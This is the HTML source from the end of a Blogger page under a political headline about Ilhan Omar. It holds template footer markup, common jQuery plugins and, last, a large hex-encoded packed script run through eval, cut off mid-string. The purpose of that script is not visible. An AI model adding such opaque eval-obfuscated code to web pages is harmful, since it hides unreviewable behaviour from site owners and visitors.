<h3><a href='https://www.yourdestinationnow.com/2026/01/water-vinegar-and-suspicious-millions.html'>Water, Vinegar, and Suspicious Millions: Questions Surround Ilhan Omar</a></h3>
<img class='image' src='https://www.thegatewaypundit.com/wp-content/uploads/2026/01/ilhan-alleges-attack.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c